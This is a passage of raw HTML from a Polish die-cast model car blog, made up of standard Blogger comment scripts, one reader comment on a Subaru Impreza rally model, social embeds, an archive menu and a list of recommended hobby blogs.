          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3897792282158367229"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05097150874258161978" rel="nofollow">Skuderia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.modelewladka.pl/2022/03/rally-cars-subaru-impreza-555-54-rajd.html?showComment=1647026496663#c3897792282158367229">11 marca 2022 20:21</a></span></div><p class="comment-content">Najładniejszy model ze wszystkich kolekcji gazetówek, w których występują osobówki.<br><br>Pozdrowienia od kolegi MSM. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3897792282158367229">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-648796116"><a target="_self" href="https://www.blogger.com/comment/delete/4513005130749867058/3897792282158367229">Usuń</a></span></span></div><div class="comment-replies"><div id="c3897792282158367229-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3897792282158367229-ra" class="thread-chrome thread-expanded"><div></div><div id="c3897792282158367229-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3897792282158367229">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3897792282158367229-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Dodaj komentarz</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7658103482620725462"><a target="_self">Wczytaj więcej...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4513005130749867058?po=7658103482620725462&hl=pl&saa=85391&origin=https://www.modelewladka.pl' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subskrybuj:
<a class='feed-link' href='https://www.modelewladka.pl/feeds/7658103482620725462/comments/default' target='_blank' type='application/atom+xml'>
Komentarze do posta
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div class='blogger-comments'></div>
</div>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.modelewladka.pl/2022/03/rally-cars-subaru-impreza-555-54-rajd.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pl',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/modelewladka/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Grupa na Facebooku</h2>
<div class='widget-content'>
<div class="akapit">
Cześć! Ekipa w składzie <a href="https://www.rajdowakolekcja.pl/" target="_blank" >Rajdowa Kolekcja</a>, <a href="http://muzeum43.pl/" target="_blank">Muzeum 1:43</a> oraz <a href="https://www.modelewladka.pl/" target="_blank">Modele Władka</a> gorąco zaprasza do dołączenia do naszej nowo utworzonej grupy na Facebooku! :)
</div>

<div class="fb-group" data-href="https://www.facebook.com/groups/4kolkawminiaturze/" data-width="280" data-show-social-context="true" data-show-metadata="false"></div>

<!--
<table border="0" width="100%" cellspacing="0" cellpadding="0" style="border-collapse:collapse"><tr><td style=""><table border="0" cellspacing="0" cellpadding="0" style="border-collapse:separate;background-color:#ffffff;font-family:Helvetica, Arial, sans-serif;margin:0px auto;"><tr style="padding-bottom: 8px;"><td style=""><img class="img" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh-LPYarqXvsCBLqbRZkGCPsZE-HxUeRMpUzKLmfuR7RDDMgxX6uMTo5iLj7pwnIfvx96IbqHIhzvCopbtOA5vqzs2paY417Ina8uPUIvJxYxiz_o2DAxo3g5iTXFndlUCDTpeEPbpmXk/s600/4kolkawminiaturze-Logo-small.png" style="width:100%; height:auto" alt="" /></td></tr><tr><td style="font-size:14px;font-weight:bold;padding:8px 8px 0px 8px;text-align:center;color:#111;">Cztery kółka w miniaturze</td></tr><tr><td style="color:#90949c;font-size:12px;font-weight:normal;text-align:center;">Grupa na Facebooku &#183; 3 członków</td></tr><tr><td style="padding:8px 12px 12px 12px;"><table border="0" cellspacing="0" cellpadding="0" style="border-collapse:collapse;width:100%;"><tr><td style="background-color:#4267b2;border-radius:3px;text-align:center;"><a style="color:#3b5998;text-decoration:none;cursor:pointer;width:100%;" href="https://www.facebook.com/plugins/group/join/popup/?group_id=259682821572785&amp;source=email_campaign_plugin" target="_blank" rel="noopener"><table border="0" cellspacing="0" cellpadding="3" align="center" style="border-collapse:collapse;margin-left: auto;margin-right: auto;text-align:center;"><tr><td style="border-bottom:3px solid #4267b2;border-top:3px solid #4267b2;"><img width="16" src="https://facebook.com/images/groups/plugin/email/app_fb_32_fig_white.png" /></td><td style="border-bottom:3px solid #4267b2;border-top:3px solid #4267b2;color:#FFF;font-family:Helvetica, Arial, sans-serif;font-size:12px;font-weight:bold;">Dołącz do grupy</td></tr></table></a></td></tr></table></td></tr></table></td></tr></table>-->
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archiwa</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archiwa</option>
<option value='https://www.modelewladka.pl/2026/01/'>stycznia 2026 (1)</option>
<option value='https://www.modelewladka.pl/2025/12/'>grudnia 2025 (7)</option>
<option value='https://www.modelewladka.pl/2025/11/'>listopada 2025 (4)</option>
<option value='https://www.modelewladka.pl/2025/09/'>września 2025 (4)</option>
<option value='https://www.modelewladka.pl/2025/08/'>sierpnia 2025 (2)</option>
<option value='https://www.modelewladka.pl/2025/07/'>lipca 2025 (2)</option>
<option value='https://www.modelewladka.pl/2025/06/'>czerwca 2025 (2)</option>
<option value='https://www.modelewladka.pl/2025/05/'>maja 2025 (2)</option>
<option value='https://www.modelewladka.pl/2025/04/'>kwietnia 2025 (1)</option>
<option value='https://www.modelewladka.pl/2025/03/'>marca 2025 (3)</option>
<option value='https://www.modelewladka.pl/2025/02/'>lutego 2025 (8)</option>
<option value='https://www.modelewladka.pl/2025/01/'>stycznia 2025 (11)</option>
<option value='https://www.modelewladka.pl/2024/12/'>grudnia 2024 (10)</option>
<option value='https://www.modelewladka.pl/2024/11/'>listopada 2024 (4)</option>
<option value='https://www.modelewladka.pl/2024/10/'>października 2024 (2)</option>
<option value='https://www.modelewladka.pl/2024/09/'>września 2024 (6)</option>
<option value='https://www.modelewladka.pl/2024/08/'>sierpnia 2024 (5)</option>
<option value='https://www.modelewladka.pl/2024/07/'>lipca 2024 (4)</option>
<option value='https://www.modelewladka.pl/2024/06/'>czerwca 2024 (5)</option>
<option value='https://www.modelewladka.pl/2024/05/'>maja 2024 (3)</option>
<option value='https://www.modelewladka.pl/2024/04/'>kwietnia 2024 (4)</option>
<option value='https://www.modelewladka.pl/2024/03/'>marca 2024 (2)</option>
<option value='https://www.modelewladka.pl/2024/02/'>lutego 2024 (6)</option>
<option value='https://www.modelewladka.pl/2024/01/'>stycznia 2024 (2)</option>
<option value='https://www.modelewladka.pl/2023/12/'>grudnia 2023 (4)</option>
<option value='https://www.modelewladka.pl/2023/11/'>listopada 2023 (11)</option>
<option value='https://www.modelewladka.pl/2023/10/'>października 2023 (7)</option>
<option value='https://www.modelewladka.pl/2023/09/'>września 2023 (6)</option>
<option value='https://www.modelewladka.pl/2023/08/'>sierpnia 2023 (4)</option>
<option value='https://www.modelewladka.pl/2023/07/'>lipca 2023 (5)</option>
<option value='https://www.modelewladka.pl/2023/06/'>czerwca 2023 (2)</option>
<option value='https://www.modelewladka.pl/2023/05/'>maja 2023 (5)</option>
<option value='https://www.modelewladka.pl/2023/04/'>kwietnia 2023 (2)</option>
<option value='https://www.modelewladka.pl/2023/03/'>marca 2023 (1)</option>
<option value='https://www.modelewladka.pl/2023/02/'>lutego 2023 (5)</option>
<option value='https://www.modelewladka.pl/2023/01/'>stycznia 2023 (5)</option>
<option value='https://www.modelewladka.pl/2022/12/'>grudnia 2022 (7)</option>
<option value='https://www.modelewladka.pl/2022/11/'>listopada 2022 (5)</option>
<option value='https://www.modelewladka.pl/2022/10/'>października 2022 (2)</option>
<option value='https://www.modelewladka.pl/2022/09/'>września 2022 (2)</option>
<option value='https://www.modelewladka.pl/2022/08/'>sierpnia 2022 (3)</option>
<option value='https://www.modelewladka.pl/2022/07/'>lipca 2022 (1)</option>
<option value='https://www.modelewladka.pl/2022/06/'>czerwca 2022 (2)</option>
<option value='https://www.modelewladka.pl/2022/05/'>maja 2022 (2)</option>
<option value='https://www.modelewladka.pl/2022/04/'>kwietnia 2022 (4)</option>
<option value='https://www.modelewladka.pl/2022/03/'>marca 2022 (4)</option>
<option value='https://www.modelewladka.pl/2022/02/'>lutego 2022 (2)</option>
<option value='https://www.modelewladka.pl/2022/01/'>stycznia 2022 (5)</option>
<option value='https://www.modelewladka.pl/2021/12/'>grudnia 2021 (9)</option>
<option value='https://www.modelewladka.pl/2021/11/'>listopada 2021 (6)</option>
<option value='https://www.modelewladka.pl/2021/10/'>października 2021 (6)</option>
<option value='https://www.modelewladka.pl/2021/09/'>września 2021 (3)</option>
<option value='https://www.modelewladka.pl/2021/08/'>sierpnia 2021 (2)</option>
<option value='https://www.modelewladka.pl/2021/07/'>lipca 2021 (1)</option>
<option value='https://www.modelewladka.pl/2021/06/'>czerwca 2021 (4)</option>
<option value='https://www.modelewladka.pl/2021/05/'>maja 2021 (7)</option>
<option value='https://www.modelewladka.pl/2021/04/'>kwietnia 2021 (1)</option>
<option value='https://www.modelewladka.pl/2021/03/'>marca 2021 (4)</option>
<option value='https://www.modelewladka.pl/2021/02/'>lutego 2021 (2)</option>
<option value='https://www.modelewladka.pl/2021/01/'>stycznia 2021 (2)</option>
<option value='https://www.modelewladka.pl/2020/12/'>grudnia 2020 (9)</option>
<option value='https://www.modelewladka.pl/2020/11/'>listopada 2020 (2)</option>
<option value='https://www.modelewladka.pl/2020/10/'>października 2020 (2)</option>
<option value='https://www.modelewladka.pl/2020/09/'>września 2020 (2)</option>
<option value='https://www.modelewladka.pl/2020/08/'>sierpnia 2020 (6)</option>
<option value='https://www.modelewladka.pl/2020/07/'>lipca 2020 (2)</option>
<option value='https://www.modelewladka.pl/2020/06/'>czerwca 2020 (3)</option>
<option value='https://www.modelewladka.pl/2020/05/'>maja 2020 (6)</option>
<option value='https://www.modelewladka.pl/2020/04/'>kwietnia 2020 (2)</option>
<option value='https://www.modelewladka.pl/2020/03/'>marca 2020 (4)</option>
<option value='https://www.modelewladka.pl/2020/02/'>lutego 2020 (3)</option>
<option value='https://www.modelewladka.pl/2020/01/'>stycznia 2020 (3)</option>
<option value='https://www.modelewladka.pl/2019/12/'>grudnia 2019 (6)</option>
<option value='https://www.modelewladka.pl/2019/11/'>listopada 2019 (5)</option>
<option value='https://www.modelewladka.pl/2019/10/'>października 2019 (6)</option>
<option value='https://www.modelewladka.pl/2019/09/'>września 2019 (5)</option>
<option value='https://www.modelewladka.pl/2019/08/'>sierpnia 2019 (2)</option>
<option value='https://www.modelewladka.pl/2019/07/'>lipca 2019 (2)</option>
<option value='https://www.modelewladka.pl/2019/06/'>czerwca 2019 (2)</option>
<option value='https://www.modelewladka.pl/2019/05/'>maja 2019 (4)</option>
<option value='https://www.modelewladka.pl/2019/04/'>kwietnia 2019 (2)</option>
<option value='https://www.modelewladka.pl/2019/03/'>marca 2019 (2)</option>
<option value='https://www.modelewladka.pl/2019/02/'>lutego 2019 (4)</option>
<option value='https://www.modelewladka.pl/2019/01/'>stycznia 2019 (5)</option>
<option value='https://www.modelewladka.pl/2018/12/'>grudnia 2018 (6)</option>
<option value='https://www.modelewladka.pl/2018/11/'>listopada 2018 (3)</option>
<option value='https://www.modelewladka.pl/2018/10/'>października 2018 (4)</option>
<option value='https://www.modelewladka.pl/2018/09/'>września 2018 (5)</option>
<option value='https://www.modelewladka.pl/2018/08/'>sierpnia 2018 (4)</option>
<option value='https://www.modelewladka.pl/2018/07/'>lipca 2018 (3)</option>
<option value='https://www.modelewladka.pl/2018/06/'>czerwca 2018 (6)</option>
<option value='https://www.modelewladka.pl/2018/05/'>maja 2018 (9)</option>
<option value='https://www.modelewladka.pl/2018/04/'>kwietnia 2018 (7)</option>
<option value='https://www.modelewladka.pl/2018/03/'>marca 2018 (7)</option>
<option value='https://www.modelewladka.pl/2018/02/'>lutego 2018 (4)</option>
<option value='https://www.modelewladka.pl/2018/01/'>stycznia 2018 (3)</option>
<option value='https://www.modelewladka.pl/2017/12/'>grudnia 2017 (2)</option>
<option value='https://www.modelewladka.pl/2017/11/'>listopada 2017 (3)</option>
<option value='https://www.modelewladka.pl/2017/10/'>października 2017 (2)</option>
<option value='https://www.modelewladka.pl/2017/09/'>września 2017 (5)</option>
<option value='https://www.modelewladka.pl/2017/08/'>sierpnia 2017 (10)</option>
<option value='https://www.modelewladka.pl/2017/07/'>lipca 2017 (7)</option>
<option value='https://www.modelewladka.pl/2017/06/'>czerwca 2017 (1)</option>
<option value='https://www.modelewladka.pl/2017/05/'>maja 2017 (7)</option>
<option value='https://www.modelewladka.pl/2017/04/'>kwietnia 2017 (7)</option>
<option value='https://www.modelewladka.pl/2017/03/'>marca 2017 (4)</option>
<option value='https://www.modelewladka.pl/2017/02/'>lutego 2017 (3)</option>
<option value='https://www.modelewladka.pl/2017/01/'>stycznia 2017 (4)</option>
<option value='https://www.modelewladka.pl/2016/12/'>grudnia 2016 (7)</option>
<option value='https://www.modelewladka.pl/2016/11/'>listopada 2016 (6)</option>
<option value='https://www.modelewladka.pl/2016/10/'>października 2016 (3)</option>
<option value='https://www.modelewladka.pl/2016/09/'>września 2016 (4)</option>
<option value='https://www.modelewladka.pl/2016/08/'>sierpnia 2016 (5)</option>
<option value='https://www.modelewladka.pl/2016/07/'>lipca 2016 (9)</option>
<option value='https://www.modelewladka.pl/2016/06/'>czerwca 2016 (6)</option>
<option value='https://www.modelewladka.pl/2016/05/'>maja 2016 (5)</option>
<option value='https://www.modelewladka.pl/2016/04/'>kwietnia 2016 (4)</option>
<option value='https://www.modelewladka.pl/2016/03/'>marca 2016 (5)</option>
<option value='https://www.modelewladka.pl/2016/02/'>lutego 2016 (5)</option>
<option value='https://www.modelewladka.pl/2016/01/'>stycznia 2016 (6)</option>
<option value='https://www.modelewladka.pl/2015/12/'>grudnia 2015 (6)</option>
<option value='https://www.modelewladka.pl/2015/11/'>listopada 2015 (7)</option>
<option value='https://www.modelewladka.pl/2015/10/'>października 2015 (5)</option>
<option value='https://www.modelewladka.pl/2015/09/'>września 2015 (9)</option>
<option value='https://www.modelewladka.pl/2015/08/'>sierpnia 2015 (7)</option>
<option value='https://www.modelewladka.pl/2015/07/'>lipca 2015 (11)</option>
<option value='https://www.modelewladka.pl/2015/06/'>czerwca 2015 (6)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>W cieniu gwiazd</h2>
<div class='widget-content'>
<a href='https://zzitd.pl/?p=1509'>
<img alt='W cieniu gwiazd' height='116' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhts0AbBBr6P8WQJZIBtoZVNLD0JGDUrLgIjPzyY24PSZLxJuKHtLrPpzL_ODT_2oxuk5WdGyQ33UVir46b4yHxeG41lxXCBLOj2COHBtvoWi3Ic2_aeq2IpkTt3nlkcLepzacjM2Lhr6LaS1zzzZOrnDlACJF5auh8UPV4ZXOMTOrBLDN10br0wOj7X1se=s232' width='232'/>
</a>
<br/>
<span class='caption'>W służbie utrzymania bezpieczeństwa, ładu i porządku na polskich drogach.</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Polecane blogi</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://abarth098models.wordpress.com' target='_blank'>
<img alt='' border='0' src='https://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s72-c/nth.png'/>
</a>
</div>
<div class='blog-title'>
<a href='https://abarth098models.wordpress.com' target='_blank'>
Abarth098 models</a>
</div>
<span class='item-title'>
<a href='https://abarth098models.wordpress.com/2026/01/23/subaru-impreza-s5-wrc-piero-liatti-fabrizia-pons-rallye-monte-carlo-1997/' target='_blank'>
Subaru Impreza S5 WRC Piero Liatti / Fabrizia Pons Rallye Monte Carlo 1997
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://retroautosenescala.blogspot.com/' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEgMhkBdmM35PmdZ525TfipIEHurrSDiSH9o1PyFB0JSTroFRxqoe8qpTWV581JUVw-G0Oh1VeyRIpLloLadx8Wiotnr_AecER_m6BJ5qsYoZapTK-DyJ8OWZhLlrnP5PBtVjGyIArNoFyg9dKQ4-7hRL5PWafog7wEN1JEUoAtBDR8QilzsLiCeji7StEov=s72-c'/>
</a>
</div>
<div class='blog-title'>
<a href='https://retroautosenescala.blogspot.com/' target='_blank'>
RetroAutosEnEscala</a>
</div>
<span class='item-title'>
<a href='https://retroautosenescala.blogspot.com/2026/01/land-rover-defender-110-1996.html' target='_blank'>
LAND ROVER DEFENDER 110 (1996)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://kolekcjoner-bburago.pl' target='_blank'>
<img alt='' border='0' src='https://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s72-c/nth.png'/>
</a>
</div>
<div class='blog-title'>
<a href='https://kolekcjoner-bburago.pl' target='_blank'>
Kolekcjoner Bburago</a>
</div>
<span class='item-title'>
<a href='https://kolekcjoner-bburago.pl/f1-bolidy-2024/' target='_blank'>
F1 &#8211; bolidy i podsumowanie sezonu 2024
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://przemkapasja.blogspot.com/' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0ic5SsZm0xAGIS5W1NRV0KpEsNEhLBgRvoWu7Yh3SDu3Qd1byUPZNAgjsMqMHkhOrCCeYoohou_qfqM_Z8jGbNlyJv_0fS2fVj2Wm_zUsJSJ1zQCeUKKFUTxKtgOnOORu5Zas-mrb0p7AzuPdvD8e0eKdqmiEXnKwFfuonp0pMyTvXteA_BeQk-olGp0/s72-c/20251215_132932.jpg'/>
</a>
</div>
<div class='blog-title'>
<a href='http://przemkapasja.blogspot.com/' target='_blank'>
Moja pasja - modele Bburago</a>
</div>
<span class='item-title'>
<a href='http://przemkapasja.blogspot.com/2025/12/z-ziemi-woskiej-do-polski-chociaz-ten.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://miniaturasconry43.blogspot.com/' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLLL5lGGhVuFLvZ5h8qTI7bwLIi7s4Gc0ybDXeN9lV8cffh7NjLZUdLvLGRrejx1sqVPldsOkZ3ltrgoBKbpAz3QxZ-5l3IQei_9oNwERkpawFiqZY1DyWEfguwwfAmXg5ruOXu-zHD0nYKrEg0cjXapuRVcVTrmm2UD4DsbmaSuwBt236AM06FokN3sw/s72-w588-h640-c/porti.jpg'/>
</a>
</div>
<div class='blog-title'>
<a href='https://miniaturasconry43.blogspot.com/' target='_blank'>
MiniaturasConry43 Collection</a>
</div>
<span class='item-title'>
<a href='https://miniaturasconry43.blogspot.com/2025/05/construye-tu-ford-mustang-de-john-wick.html' target='_blank'>
Construye tu Ford Mustang de JOHN WICK (Escala 1/8).
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.muzeum43.pl/' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTjqFK0PaDXD55u7JxIttFO_zYWz1Hc5-6NOjR7XoiTZnG4QlApvlhgk___Nt1S8eH07XgtKqbkKwKxjnDcP1iVZ4K8qIR3lQ67zhsjrsm_3p7OlTR82j26NckwWLuSYJODBLzUzKDmG_KKrAobur0loyjww15Y0DL4sctfe_p7cLNPkPdTKQgcVlPEB0/s72-c/DSC_2900.JPG'/>
</a>
</div>
<div class='blog-title'>
<a href='https://www.muzeum43.pl/' target='_blank'>
Muzeum 1:43</a>
</div>
<span class='item-title'>
<a href='https://www.muzeum43.pl/2025/03/mercedes-benz-l406-187-brekina.html' target='_blank'>
Mercedes Benz L406 1:87 Brekina
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rajdowakolekcja.pl/' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmRe9hrACSUlPPrexT4tUxUFTr5fYZTAmvnqRzF1veVQkeYmBbKLVHqGabTClThNSYQVm395z9CWYiliBi0XobG7mUZHddl8TYalx0Z5606WzuBs3ot8bwTYInrrzy429S0n12bDH9NTGhBEBsMyAuysWluscfuZ9T-BjsMZ8RHHvUxu5jn5VLiWhLsKw/s72-c/1-43-Spark-Alpine-Renault-A110-1600-Rally-Monte-Carlo-1971-Bernard-Darniche-Claude-Robertet-00.jpg'/>
</a>
</div>
<div class='blog-title'>
<a href='https://www.rajdowakolekcja.pl/' target='_blank'>
Rajdowa Kolekcja</a>
</div>
<span class='item-title'>
<a href='https://www.rajdowakolekcja.pl/2025/03/piekno-klasyki-spark-alpine-renault.html' target='_blank'>
Piękno klasyki &#8226; Spark Alpine-Renault A110, Monte-Carlo 1971
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://juanhracingteam.blogspot.com/' target='_blank'>
<img alt='' border='0' src='https://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s72-c/nth.png'/>
</a>
</div>
<div class='blog-title'>
<a href='http://juanhracingteam.blogspot.com/' target='_blank'>
Juanh Racing Team</a>
</div>
<span class='item-title'>
<a href='http://juanhracingteam.blogspot.com/2024/07/despedida.html' target='_blank'>
Despedida
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://diecast-models.blogspot.com/' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzsokTJ_Rx7JY8So7twbrm9sMZN08P5uFlX20DXbo0GOEps3yhIJdlY3SrG7s_UHJ2C2vNcnGU8ZkDSRdKKBXIdTWJO4u26opk9yIYMKLjL-zKDEP4AFTNJ-lqaOqKSbl0by1hGyVDSU_BnBb0j_uy8jjA9CnGs9Pl5sWu8zVZmlrB9P8Hc5Ml85DIidJk/s72-w640-h478-c/FSO%20Warszawa%20203%20Kombi_1.jpg'/>
</a>
</div>
<div class='blog-title'>
<a href='https://diecast-models.blogspot.com/' target='_blank'>
Diecast Passion</a>
</div>
<span class='item-title'>
<a href='https://diecast-models.blogspot.com/2024/04/fso-warszawa-203-kombi-1965-ist-models.html' target='_blank'>
FSO Warszawa 203 Kombi 1965 (IST Models)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://nowaperspektywamodeli.blogspot.com/' target='_blank'>
<img alt='' border='0' src='https://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s72-c/nth.png'/>
</a>
</div>
<div class='blog-title'>
<a href='https://nowaperspektywamodeli.blogspot.com/' target='_blank'>
Nowa Perspektywa Modeli</a>
</div>
<span class='item-title'>
<a href='https://nowaperspektywamodeli.blogspot.com/2023/11/the-currency-in-british-virgin-islands.html' target='_blank'>
The Currency In The British Virgin Islands
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://autohausllorca.blogspot.com/' target='_blank'>
<img alt='' border='0' src='https://1.bp.blogspot.com/-8V5duNFrsyE/YMz3hDpDjuI/AAAAAAAAvIA/3JeJIiOrwtkugSZ2hLM0c5GqiA826aRVwCLcBGAsYHQ/s72-w640-h480-c/SEAT%2BLeon%2BII%2B%252831%2529.jpg'/>
</a>
</div>
<div class='blog-title'>
<a href='https://autohausllorca.blogspot.com/' target='_blank'>
Pawlowski&#180;s Cars</a>
</div>
<span class='item-title'>
<a href='https://autohausllorca.blogspot.com/2022/03/seat-leon-mkii-1p-2005.html' target='_blank'>
SEAT Leon MkII 1P 2005
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='item-content'>
